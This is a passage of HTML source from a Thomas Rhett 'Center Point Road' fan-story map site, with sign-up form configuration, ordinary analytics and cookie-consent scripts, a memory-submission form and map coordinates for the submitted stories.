reset.","reset_pw_done_button":"OK"},"no_email":"","hide_email_form":"","social_first":"1","ae_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https%3A%2F%2Fcenterpointroad.thomasrhett.com%2Fstories%2Ffurzpt3bf79vfrj%2F","ae_logout_url_bare":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct","wp_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https:\/\/centerpointroad.thomasrhett.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fcenterpointroad.thomasrhett.com%2Fstories%2Ffurzpt3bf79vfrj%2F&_wpnonce=449485daf6","return_url":"https:\/\/centerpointroad.thomasrhett.com\/wp-admin\/admin-ajax.php?action=ae_social_signin_user_login_redirect&return_url=https%3A%2F%2Fcenterpointroad.thomasrhett.com%2Fstories%2Ffurzpt3bf79vfrj%2F","login_redirect_url":"","user_logged_in":"","email_format":{"background_color":"","font_size":"14","font_family":"arial","font_color":"#000000","show_header":"1","header_background_color":"#474747","header_font_color":"","image_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/1x1px.gif","reset_pw_email_subject":"Password Reset Request for centerpointroad.thomasrhett.com","reset_pw_email_message":"We have received a password reset request for this e-mail address to login to the above site.  Click the following link to authorise and receive your new password. <br><br>  For help please contact info@umusic.com <br><br> Privacy Policy: http:\/\/privacypolicy.umusic.com\/privacy.html","reset_pw_email_link":"Reset Password","verify_email_subject":"Verify  Email Request for centerpointroad.thomasrhett.com","verify_email_message":"Click the link below to verify that you used this email address to login or register. <br><br> We need your verification to ensure that no-one is using your email address without your permission. <br><br> You will not be sent any marketing unless you opt in to do so","verify_email_link":"Verify Email","show_footer":"1","footer_background_color":"#474747","footer_font_color":"","logo_img_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-logo.jpg","logo_link":"","copyright":"Universal Music Group"},"sso_type":"disabled","validation_target":"widget","ajax_login":"","ajax_update_class":"ae-wp-ajax-update","disable_logged_in_session":"","disable_wp_user_record":"","logged_in_salutation":"Welcome, {USERNAME}","auth_connected":"Already Connected","widget_cta":"Sign In","profile_link":"","profile_link_url":"","logout_link":"Sign Out","extra_info":{"global":{"bottom":{"text":"<a href=\"http:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> | <a href=\"http:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms & Conditions<\/a>"}}},"date_format":"MM-DD-YYYY","aejsready_handlers":[],"mailingListFormCompletedCallbacks":[],"event_waiters":{},"data_filters":{},"custom_forms":{"1":{"id":1,"type_id":"2","page_url":"","modal_display":"0","modal_display_cta":"Newsletter Sign Up","recaptcha_key":"","block_signup_submit":"2","block_login_redirect":false,"signin_options":{"2":{"id":99,"ae-slug":"","ae-service":"","label":"Email","enabled":true}},"expanded_email":"1","opt_ins":{"1":{"id":"1","label":"I agree to the terms and conditions","casl_label":"I agree to the terms and conditions","pre_checked":1}},"opt_ins_position":"below","opt_ins_email_label":"Sign up to receive email updates and offers from:","opt_ins_sms_label":"Sign up to receive sms updates and offers from:","opt_ins_terms":"<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"http:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> |\r\n<a href=\"http:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","opt_ins_all_terms":false,"opt_ins_casl_all_terms":false,"opt_ins_casl_enabled":"1","opt_ins_casl_terms":"<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"http:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> |\r\n<a href=\"http:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","opt_ins_sms":false,"opt_ins_casl_sms":false,"flow_labels":{"signin_title":"SIGN UP TO THE NEWSLETTER BELOW, USING YOUR SOCIAL ACCOUNT OR EMAIL","additional_info_title":"WE NEED A LITTLE MORE INFO...","mailing_list_success":"Thank you for signing up!","login_button":"Login","register_button":"Register","cancel_button":"Cancel","forgot_password":"Forgot Password?","not_registered":"Not yet registered?","already_registered":"Already registered?","verify_email_title":"THANK YOU!","verify_email_instructions":"Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...","verify_email_resend_link":"resend verification email","reset_password_title":"RESET YOUR PASSWORD","reset_password_instructions":"Please enter your email address and we will send you an email to verify your account and reset your password.","reset_password_instructions_sent":"Click the link in the email to verify and reset your password","reset_password_button":"RESET","reset_password_login_link":"Login with your existing account","reset_password_register_link":"Register for a new account","enter_new_password_instructions":"Please enter a new password","reset_password_confirm_password_label":"ae_social_signin_cform_label_reset_password_confirm_password_label_1","update_password_button":"RESET","reset_password_success_message":"Your password has been updated!","email_form_divider_title":"","form_error_captcha_incomplete":"Please complete the Captcha","form_error_incomplete":"Please complete the form","form_error_incomplete_optins":"Please select one of the Sign-up options","form_error_age_check_fail":"Sorry, you are not allowed to register","form_error_account_exists":"Email account already exists with a different password, please use the login form to sign-in","form_error_no_account":"No account exists with those credentials","form_error_email_not_found":"No account found with that email"},"field_labels":{"email":"email","password":"password","username":"username","firstname":"first name","surname":"last name","gender":"gender","birthdate":"birthdate (dd-mm-yyyy)","address":"address (main)","addressline2":"address (apt, etc)","city":"city","state":"state \/ province \/ region","country":"choose country","postcode":"zip or postal code","homephone":"home phone #","mobilephone":"mobile phone #","website":"website or blog","bio":"tell us about yourself...","password-confirm":"confirm password"},"appearance":{"header_img":"","header_attachment_id":"","bg_color":"","bg_img":"","inherit_fonts":"0","inherit_font_weight":false,"inherit_font_size":false,"register_button_top_colour":"","register_button_bottom_colour":"","register_button_border_colour":"","center_align_cform_title":"0","title_text_colour":"","warning_text_colour":"","title_text_size":"","social_button_text_size":"","form_text_colour":""},"date_format":"DD-MM-YYYY","form_fields":{"email":{"Email":"0"},"country":{"Country":"1"}}},"2":{"id":2,"type_id":"2","page_url":"","modal_display":"0","modal_display_cta":"","recaptcha_key":"","block_signup_submit":"2","block_login_redirect":false,"signin_options":{"9":{"id":99,"ae-slug":"","ae-service":"","label":"Email","enabled":true}},"expanded_email":"1","opt_ins":{"4":{"id":"4","label":"Contact form","casl_label":"","pre_checked":1},"6":{"id":"6","label":"Subscribe to Big Machine Label Group e-mail list","casl_label":"","pre_checked":0},"5":{"id":"5","label":"Subscribe to Thomas Rhett's e-mail list","casl_label":"","pre_checked":0}},"opt_ins_position":"below","opt_ins_email_label":"Sign up to receive email updates and offers from:","opt_ins_sms_label":"Sign up to receive sms updates and offers from:","opt_ins_terms":"","opt_ins_all_terms":false,"opt_ins_casl_all_terms":false,"opt_ins_casl_enabled":"0","opt_ins_casl_terms":"","opt_ins_sms":false,"opt_ins_casl_sms":false,"flow_labels":{"signin_title":"SIGN-IN TO THE SITE","additional_info_title":"WE NEED A LITTLE MORE INFO...","mailing_list_success":"Thank you for signing up!","login_button":"Login","register_button":"Register","cancel_button":"Cancel","forgot_password":"Forgot Password?","not_registered":"Not yet registered?","already_registered":"Already registered?","verify_email_title":"THANK YOU!","verify_email_instructions":"Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...","verify_email_resend_link":"resend verification email","reset_password_title":"RESET YOUR PASSWORD","reset_password_instructions":"Please enter your email address and we will send you an email to verify your account and reset your password.","reset_password_instructions_sent":"Click the link in the email to verify and reset your password","reset_password_button":"RESET","reset_password_login_link":"Login with your existing account","reset_password_register_link":"Register for a new account","enter_new_password_instructions":"Please enter a new password","reset_password_confirm_password_label":"Confirm Password","update_password_button":"RESET","reset_password_success_message":"Your password has been updated!","email_form_divider_title":"","form_error_captcha_incomplete":"Please complete the Captcha","form_error_incomplete":"Please complete the form","form_error_incomplete_optins":"Please select one of the Sign-up options","form_error_age_check_fail":"Sorry, you are not allowed to register","form_error_account_exists":"Email account already exists with a different password, please use the login form to sign-in","form_error_no_account":"No account exists with those credentials","form_error_email_not_found":"No account found with that email"},"field_labels":{"email":"email","password":"password","username":"username","firstname":"first name","surname":"last name","gender":"gender","birthdate":"birthdate (dd-mm-yyyy)","address":"address (main)","addressline2":"address (apt, etc)","city":"city","state":"state \/ province \/ region","country":"choose country","postcode":"zip or postal code","homephone":"home phone #","mobilephone":"mobile phone #","website":"website or blog","bio":"tell us about yourself...","password-confirm":"confirm password"},"appearance":{"header_img":"","header_attachment_id":"","bg_color":"","bg_img":"","inherit_fonts":"0","inherit_font_weight":false,"inherit_font_size":false,"register_button_top_colour":"","register_button_bottom_colour":"","register_button_border_colour":"","center_align_cform_title":"0","title_text_colour":"","warning_text_colour":"","title_text_size":"","social_button_text_size":"","form_text_colour":""},"date_format":"DD-MM-YYYY","form_fields":{"email":{"Email":"0"},"address":{"Address":"0"},"city":{"City":"0"},"postcode":{"PostCode":"0"},"country":{"Country":"1"},"addressline2":{"AddressLine2":"0"}}},"3":{"id":3,"type_id":"2","page_url":"","modal_display":"0","modal_display_cta":"","recaptcha_key":"","block_signup_submit":"2","block_login_redirect":false,"signin_options":{"9":{"id":99,"ae-slug":"","ae-service":"","label":"Email","enabled":true}},"expanded_email":"1","opt_ins":{"2":{"id":"2","label":"Subscribe to Thomas Rhett's E-mail List","casl_label":"Subscribe to Thomas Rhett's E-mail List","pre_checked":1},"7":{"id":"7","label":"Subscribe to Big Machine Label Group e-mail list","casl_label":"Subscribe to Big Machine Label Group e-mail list","pre_checked":0}},"opt_ins_position":"below","opt_ins_email_label":"Sign up to receive email updates and offers from:","opt_ins_sms_label":"Sign up to receive sms updates and offers from:","opt_ins_terms":"<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"http:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> |\r\n<a href=\"http:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","opt_ins_all_terms":false,"opt_ins_casl_all_terms":false,"opt_ins_casl_enabled":"1","opt_ins_casl_terms":"<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"http:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> |\r\n<a href=\"http:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","opt_ins_sms":false,"opt_ins_casl_sms":false,"flow_labels":{"signin_title":"SIGN UP TO THE NEWSLETTER BELOW, USING YOUR EMAIL","additional_info_title":"WE NEED A LITTLE MORE INFO...","mailing_list_success":"Thank you for signing up!","login_button":"Login","register_button":"Register","cancel_button":"Cancel","forgot_password":"Forgot Password?","not_registered":"Not yet registered?","already_registered":"Already registered?","verify_email_title":"THANK YOU!","verify_email_instructions":"Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...","verify_email_resend_link":"resend verification email","reset_password_title":"RESET YOUR PASSWORD","reset_password_instructions":"Please enter your email address and we will send you an email to verify your account and reset your password.","reset_password_instructions_sent":"Click the link in the email to verify and reset your password","reset_password_button":"RESET","reset_password_login_link":"Login with your existing account","reset_password_register_link":"Register for a new account","enter_new_password_instructions":"Please enter a new password","reset_password_confirm_password_label":"Confirm Password","update_password_button":"RESET","reset_password_success_message":"Your password has been updated!","email_form_divider_title":"","form_error_captcha_incomplete":"Please complete the Captcha","form_error_incomplete":"Please complete the form","form_error_incomplete_optins":"Please select one of the Sign-up options","form_error_age_check_fail":"Sorry, you are not allowed to register","form_error_account_exists":"Email account already exists with a different password, please use the login form to sign-in","form_error_no_account":"No account exists with those credentials","form_error_email_not_found":"No account found with that email"},"field_labels":{"email":"email","password":"password","username":"username","firstname":"first name","surname":"last name","gender":"gender","birthdate":"birthdate (dd-mm-yyyy)","address":"address (main)","addressline2":"address (apt, etc)","city":"city","state":"state \/ province \/ region","country":"choose country","postcode":"zip or postal code","homephone":"home phone #","mobilephone":"mobile phone #","website":"website or blog","bio":"tell us about yourself...","password-confirm":"confirm password"},"appearance":{"header_img":"","header_attachment_id":"","bg_color":"","bg_img":"","inherit_fonts":"0","inherit_font_weight":false,"inherit_font_size":false,"register_button_top_colour":"","register_button_bottom_colour":"","register_button_border_colour":"","center_align_cform_title":"0","title_text_colour":"","warning_text_colour":"","title_text_size":"","social_button_text_size":"","form_text_colour":""},"date_format":"DD-MM-YYYY","form_fields":{"email":{"Email":"0"},"country":{"Country":"1"}}}},"aejs_async_load":"1","disable_jquery_modal_enqueue":"0","safari_incognito_error":"Hello, trying to sign up?<br\/>It looks like you're using private browsing mode on Safari. You can disable private browsing on Safari, or use private browsing in Chrome\/Firefox to sign up!","cookies_disabled_error":"Hello, trying to sign up?<br\/>It looks like cookies are disabled in your browser. Enable cookies to sign up!","customForms":[],"vv_auto_post_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/js/min/ae_wp-min.js?ver=2.14.34" id="ae-wp-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/parsley/js/parsley.min.js?ver=2.14.34" id="parsley-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.min.js?ver=2.14.34" id="jquery-modal-js"></script>
<script type="text/javascript" src="https://s3.amazonaws.com/umg-analytics/umgaal.min.js?ver=1.0" id="umg-aal-js-js"></script>
<script type="text/javascript" id="umg-aal-wp-js-js-extra">
/* <![CDATA[ */
var UMGAALWP = {"debug_enabled":"0","plugins":{"ae_connect":true,"umg_ecrm":true,"ae_social_follow":false,"nextgen_gallery":false,"login_for_content":false,"subscriptions":false,"new_royalslider":false,"add_this":false,"umg_live":false,"epoch":false,"gigpress":false,"bands_in_town":false,"revslider":false,"stackla":false},"services":{"you_tube":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/plugins/umg-aal/js/umg-aal-wp.js?ver=1.2" id="umg-aal-wp-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/cloudinary/jquery.ui.widget.js" id="cloudinary1-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/cloudinary/jquery.iframe-transport.js" id="cloudinary2-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/cloudinary/jquery.fileupload.js" id="cloudinary3-js-js"></script>
<script type="text/javascript" src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/cloudinary/jquery.cloudinary.js" id="cloudinary4-js-js"></script>
<link rel="https://api.w.org/" href="https://centerpointroad.thomasrhett.com/wp-json/" /><link rel="alternate" type="application/json" href="https://centerpointroad.thomasrhett.com/wp-json/wp/v2/stories/1563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centerpointroad.thomasrhett.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://centerpointroad.thomasrhett.com/?p=1563' />
<link rel="alternate" type="application/json+oembed" href="https://centerpointroad.thomasrhett.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcenterpointroad.thomasrhett.com%2Fstories%2Ffurzpt3bf79vfrj%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://centerpointroad.thomasrhett.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcenterpointroad.thomasrhett.com%2Fstories%2Ffurzpt3bf79vfrj%2F&#038;format=xml" />
<meta name="robots" content="noimageai">
<meta name="robots" content="noai">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://centerpointroad.thomasrhett.com/wp-content/uploads/2021/05/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://centerpointroad.thomasrhett.com/wp-content/uploads/2021/05/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://centerpointroad.thomasrhett.com/wp-content/uploads/2021/05/favicon.ico" />
<meta name="msapplication-TileImage" content="https://centerpointroad.thomasrhett.com/wp-content/uploads/2021/05/favicon.ico" />

<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fconnect.facebook.net%2fen_US%2ffbevents.js&c=E,1,yYF2o4Gs0j8jo1yBBQ-YVDnH00hH4Cj1Q68RKlcn_5PEWMSJJ2REOj28EIlhZjOC4z1Mr5UymLTfC4MfGivaAxGDLBxaO3TJq6rhT-avVCnm3Ri036c6MlG0&typo=1');

  fbq('init', '475627792642717');

  fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

  src="https://www.facebook.com/tr?id=475627792642717&ev=PageView&noscript=1"

/></noscript>

</head>

<body class="stories-template-default single single-stories postid-1563 wp-embed-responsive has-header-image has-sidebar colors-light">

<!-- OneTrust Cookies Consent Notice start -->
<script type="text/javascript" src="https://cdn.cookielaw.org/consent/54bd12a0-ea8b-4dc3-9aa1-0b29b3c2c5d9/OtAutoBlock.js"></script>
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="54bd12a0-ea8b-4dc3-9aa1-0b29b3c2c5d9"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<style>
#onetrust-consent-sdk #onetrust-banner-sdk {
	background-color: transparent;
}
#onetrust-banner-sdk .ot-sdk-container, #onetrust-pc-sdk .ot-sdk-container, #ot-sdk-cookie-policy .ot-sdk-container {
	background: rgba(0,0,0,0.6);
}

#onetrust-banner-sdk #onetrust-pc-btn-handler.cookie-setting-link {
	background-color: #ffc7a6;
	color: #000;
	padding-right: 12px;
	font-family: 'Cormorant Garamond', serif;
	text-transform: uppercase;
	text-decoration: none;
}

#onetrust-consent-sdk #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
	font-family: 'Cormorant Garamond', serif;
	text-decoration: none;
	text-transform: uppercase;
}

#onetrust-consent-sdk #onetrust-policy-title, #onetrust-consent-sdk #onetrust-policy-text, #onetrust-consent-sdk .ot-dpd-desc, #onetrust-consent-sdk .ot-dpd-title, #onetrust-consent-sdk #onetrust-policy-text *:not(.onetrust-vendors-list-handler), #onetrust-consent-sdk .ot-dpd-desc *:not(.onetrust-vendors-list-handler), #onetrust-consent-sdk #onetrust-banner-sdk #banner-options * {
	color: #fff;
}
</style>
<!-- OneTrust Cookies Consent Notice end -->

<!-- Site Wrapper START -->
<div class="site-wrapper">

	<!-- Header START -->
	<header class="site-header">

		<!-- <div id="main-nav-toggle">Menu</div> -->
		<div id="nav-toggle">+</div>


		<!-- Main Navigation START -->
		<ul id="main-nav" class="main-nav"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://centerpointroad.thomasrhett.com/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://centerpointroad.thomasrhett.com/map/">Map</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://centerpointroad.thomasrhett.com/gallery/">Gallery</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://centerpointroad.thomasrhett.com/tour/">Tour</a></li>
</ul>		<!-- Main Navigation END -->

		

		<!-- Secondary START -->
		<div class="secondary-nav">

			<ul class="ecommerce">
				<li class="has-children">
					<a href="#">Merch</a>
					<ul class="children">
						<li><a href="https://shop.thomasrhett.com/" target="_blank">Center Point Road</a></li>
						<li><a href="https://thomasrhettshop.com/store/" target="_blank">Store</a></li>
					</ul>
				</li>
				<li><a href="https://www.thomasrhett.com/videos" target="_blank">Watch</a></li>
				<li><a href="https://TR.lnk.to/HomeTeamAppWe" target="_blank">Home Team</a></li>
			</ul>

			<ul class="socials">
				<li class="sign-up"><a id="sign-up" href="https://centerpointroad.thomasrhett.com/sign-up/" target="_blank">Sign Up</a></li>
				<li><a href="https://www.facebook.com/thomasrhettmusic" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
				<li><a href="https://twitter.com/ThomasRhett" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
				<li><a href="https://www.instagram.com/thomasrhettakins/?hl=en" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
				<li><a href="https://open.spotify.com/playlist/1RagQJEnobyvKHUpUYLf1K?si=xXNN5_0lSmaRG4tFVZqC0w" target="_blank"><i class="fa fa-spotify" aria-hidden="true"></i></a></li>
				<li><a href="https://itunes.apple.com/gb/album/center-point-road/1454614683?app=music&ign-mpt=uo%3D4" target="_blank"><i class="fa fa-apple" aria-hidden="true"></i></a></li>
				<li><a href="https://music.amazon.co.uk/albums/B07P956RJ5" target="_blank"><i class="fa fa-amazon" aria-hidden="true"></i></a></li>
				<li><a href="https://www.pandora.com/artist/thomas-rhett/ARXchwrV7PP3PZm" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" xml:space="preserve"><path d="M14.972 5.412C14.682 2.377 11.955 0 8.763 0H.999v16h4c.551 0 1-.448 1-1v-3h3a6.01 6.01 0 0 0 4.44-1.965 5.951 5.951 0 0 0 1.533-4.623z"/><metadata><rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#" xmlns:dc="http://purl.org/dc/elements/1.1/"><rdf:Description about="https://iconscout.com/legal#licenses" dc:title="pandora,logo,solid,e" dc:description="pandora,logo,solid,e" dc:publisher="Iconscout" dc:date="2018-03-05" dc:format="image/svg+xml" dc:language="en"><dc:creator><rdf:Bag><rdf:li>Pixel Icons</rdf:li></rdf:Bag></dc:creator></rdf:Description></rdf:RDF></metadata></svg>
				</a></li>
			</ul>

		</div>
		<!-- Secondary END -->


	</header>
	<!-- Header END -->

<!-- Title Wrapper START -->
<div class="title-wrapper">

    
            <a href="/home/" class="logo">Thomas Rhett - Center Point Road</a>
    
    
    

</div>
<!-- Title Wrapper END -->

<!-- Map START -->
<section id="universe">
	<div id="earth" data-id="1563" data-lat="36.8529263" data-lng="-75.97798499999999"></div>
	<a id="share-memory-button" class="btn share-memory" href="/map/#share-memory">Share Your Center Point Road</a>
</section>
<!-- Map END -->


<div id="share-memory">
	<div class="sm-inner">

		<div class="sm-box sm-box-1">
			<div class="sm-box-inner">
				<div class="sm-box-close"></div>
				<div class="sm-box-contents">

					<div class="sm-box-contents-left">
						<form>
							<label>
								<span class="label">Name</span>
								<input type="text" id="sm-name">
								<span class="error error-name"></span>
							</label>
							<label>
								<span class="label">Location</span>
								<input type="text" id="sm-location">
								<span class="error error-location"></span>
							</label>
							<label>
								<span class="label">E-mail address (in case we would like to thank you for your submission)</span>
								<input type="text" id="sm-email">
								<span class="error error-email"></span>
							</label>
							<label class="story">
								<span class="label">Story</span>
								<textarea id="sm-story"></textarea>
								<span class="error error-story"></span>
							</label>

															<input type="hidden" name="map-id" id="map-id" value="map-cpr">
													</form>
					</div>

					<div class="sm-box-contents-right">
						<form>
							<label>

								
									<span class="label">Upload your Image</span>
									<div id="image-holder">
										<img src="https://centerpointroad.thomasrhett.com/wp-content/themes/centerpointroad/assets/images/square-trans.png" alt="">
										<div id="image-holder-overlay">
											<i class="fas fa-cloud-upload-alt"></i>
											<div id="smfile-error"></div>
										</div>
									</div>
									<input type="file" id="smfile" name="files[]">

												
							</label>
							<button class="btn" id="sm-submit">Next</button>
						</form>
					</div>
									</div>
			</div>
		</div>

		<div class="sm-box sm-box-2">
			<div class="loader"></div>
		</div>

		
		<div class="sm-box sm-box-3">
			<div class="sm-box-inner">
				<div class="sm-box-close"></div>
				<p>
					<strong>Your submission has now been sent for moderation.</strong><br />
					Please check back on the site shortly to view your post.
				</p>				
				<p><a class="btn" href="/sign-up/">Sign up to our E-mail list</a></p>
			</div>
		</div>

		<div class="sm-box sm-box-4">
			<div class="sm-box-inner">
				<div class="sm-box-close"></div>
							</div>
		</div>

		<div class="sm-box sm-box-5">
			<div class="sm-box-inner error">
				<div class="sm-box-close"></div>
				<h3>There was an error submitting your Center Point Road, please try again.</h3>
			</div>
		</div>

		<div class="sm-box sm-box-6">
			<div class="sm-box-inner">
				<div class="sm-box-close"></div>
				<h3>Thanks for sharing your Center Point Road.</h3>
				<p>
					<strong>Your submission has now been sent for moderation.</strong><br />
					Please check back on the site shortly to view your post.
				</p>
			</div>
		</div>

	</div>
</div>


<div id="view-memory">
	<div class="vm-inner"></div>
</div>

<div class="push"></div>

<div class="portrait-msg"><p>Please rotate your device into portrait mode</p></div>


</div>
<!-- Site Wrapper END -->


<!-- Footer START -->
<footer class="site-footer">
	<ul class="footer-nav">
		<li><a href="https://www.bigmachinelabelgroup.com/privacy-policy" target="_blank">Privacy Policy</a></li>
		<li><a href="https://www.umusic.co.uk/terms.html" target="_blank">Terms & Conditions</a></li>
		<li><a href="https://www.umusic.co.uk/change-cookie-settings-info.html" target="_blank">Cookies</a></li>
		<li><a href="https://www.umusic.co.uk/home/safe.php" target="_blank">Safe Surf Guide</a></li>
		<li><a href="https://www.bigmachinelabelgroup.com/" target="_blank">Big Machine Label Group</a></li>
		<li><a href="https://www.prettygooddigital.com/" target="_blank">A Pretty Good Website</a></li>
		<li><a class="optanon-toggle-display">Do Not Sell My Personal Information</a></li>
	</ul>
</footer>
<!-- Footer END -->

<script>
var dots = [
{ lat: 42.06538119999999, lng: -71.2478251, id: 3329},
{ lat: 37.4792672, lng: -82.5187629, id: 3257},
{ lat: 43.653226, lng: -79.3831843, id: 3214},
{ lat: 38.1839705, lng: -83.4326841, id: 3200},
{ lat: 28.7891467, lng: -98.4972391, id: 1620},
{ lat: 36.1626638, lng: -86.7816016, id: 1604},
{ lat: 46.78667189999999, lng: -92.1004852, id: 1627},
{ lat: 43.88440920000001, lng: -91.23513930000001, id: 1636},
{ lat: 25.6866142, lng: -100.3161126, id: 1883},
{ lat: 35.5148605, lng: -79.9686557, id: 2039},
{ lat: 42.369463, lng: -88.8926041, id: 2462},
{ lat: 19.4326077, lng: -99.133208, id: 3098},
{ lat: 53.3601182, lng: -113.7215448, id: 3100},
{ lat: 44.6777963, lng: -79.54007750000001, id: 3176},
{ lat: 40.4167754, lng: -3.7037902, id: 2057},
{ lat: 35.20105, lng: -91.8318334, id: 2414},
{ lat: 39.6283928, lng: -84.15938179999999, id: 1625},
{ lat: 37.09024, lng: -95.712891, id: 1633},
{ lat: 38.77761239999999, lng: -75.3099136, id: 1631},
{ lat: 45.08162979999999, lng: -94.30692839999999, id: 1629},
{ lat: 44.35803479999999, lng: -89.0859464, id: 1623},
{ lat: 35.6528323, lng: -97.47809540000002, id: 1621},
{ lat: 38.6769945, lng: -86.9141695, id: 1614},
{ lat: 43.5448048, lng: -80.24816659999999, id: 1618},
{ lat: 41.1616108, lng: -112.0263313, id: 1612},
{ lat: 42.0629915, lng: -88.12271989999999, id: 1608},
{ lat: 42.8125246, lng: -86.01865099999999, id: 1605},
{ lat: 40.2671941, lng: -86.1349019, id: 1634},
{ lat: 38.7134516, lng: -77.7952712, id: 1602},
{ lat: 44.3144394, lng: -94.45930179999999, id: 1611},
{ lat: 38.411855, lng: -121.2721709, id: 1643},
{ lat: 44.1752954, lng: -81.6365715, id: 1593},
{ lat: 38.6213762, lng: -90.3215217, id: 1588},
{ lat: 42.3600825, lng: -71.05888010000001, id: 1583},
{ lat: 35.6528323, lng: -97.47809540000003, id: 1581},
{ lat: 44.0770411, lng: -93.50838429999999, id: 1580},
{ lat: 40.3014581, lng: -79.53892889999997, id: 1566},
{ lat: 54.72140940000001, lng: -113.28618219999998, id: 1578},
{ lat: 36.3047735, lng: -86.6199957, id: 1577},
{ lat: 40.8633898, lng: -81.58984509999999, id: 1575},
{ lat: 41.012833, lng: -81.60512210000002, id: 1571},
{ lat: 40.7127753, lng: -74.0059728, id: 1568},
{ lat: 42.65836609999999, lng: -83.14993219999996, id: 1570},
{ lat: 36.8529263, lng: -75.97798499999999, id: 1563},
{ lat: 39.0437567, lng: -77.48744160000001, id: 1560},
{ lat: 40.5121609, lng: -94.356513, id: 1557},
{ lat: 37.0965278, lng: -113.56841639999999, id: 1555},
{ lat: 41.6032207, lng: -73.08774900000003, id: 1550},
